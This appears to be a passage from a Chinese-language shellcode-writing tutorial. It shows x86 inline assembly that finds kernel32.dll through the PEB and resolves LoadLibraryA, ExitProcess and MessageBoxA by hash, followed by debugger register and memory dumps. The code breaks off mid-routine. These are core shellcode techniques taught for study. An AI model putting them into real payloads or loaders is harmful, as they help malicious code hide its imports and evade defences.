 __asm
{
CLD //清空标志位 DF
push 0x1E380A6A //压入 MessageBoxA 的 hash-->user32.dll
push 0x4FD18963 //压入 ExitProcess 的 hash-->kernel32.dll
push 0x0C917432 //压入 LoadLibraryA 的 hash-->kernel32.dll
mov esi,esp //esi=esp,指向堆栈中存放 LoadLibraryA 的 hash 的
lea edi,[esi-0xc] //空出 8 字节应该是为了兼容性
//======开辟一些栈空间
xor ebx,ebx
mov bh,0x04
sub esp,ebx //esp-=0x400
//======压入"user32.dll"
mov bx,0x3233
push ebx //0x3233
push 0x72657375 //"user"
push esp
xor edx,edx //edx=0
//======找 kernel32.dll 的基地址
mov ebx,fs:[edx+0x30] //[TEB+0x30]-->PEB
mov ecx,[ebx+0xC] //[PEB+0xC]--->PEB_LDR_DATA
mov ecx,[ecx+0x1C]
//[PEB_LDR_DATA+0x1C]--->InInitializationOrderModuleList
mov ecx,[ecx] //进入链表第一个就是 ntdll.dll
mov ebp,[ecx+0x8] //ebp= kernel32.dll 的基地址
//======是否找到了自己所需全部的函数
find_lib_functions:
lodsd //即 move eax,[esi], esi+=4, 第一次取 LoadLibraryA 的 hash
Registers
EAX = CCCCCCCC EBX = 7FFD3000
ECX = 00000000 EDX = 00430DA0
ESI = 00000000 EDI = 0012FF80
EIP = 00401038 ESP = 0012FF28
EBP = 0012FF80 EFL = 00000202 CS = 001B
DS = 0023 ES = 0023 SS = 0023 FS = 003B
GS = 0000 OV=0 UP=0 EI=1 PL=0 ZR=0 AC=0
PE=0 CY=0
ST0 = +0.00000000000000000e+0000
Memory
Address: 0x0012FF28
0012FF28 32 74 91 0C 63 89 D1 4F 6A 0A 38 1E 00 00 00 00 2t
0012FF38 00 00 00 00 00 30 FD 7F CC CC CC CC CC CC CC CC ..
0012FF48 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC 烫
0012FF58 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC 烫
0012FF68 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC 烫
0012FF78 CC CC CC CC CC CC CC CC C0 FF 12 00 49 12 40 00 烫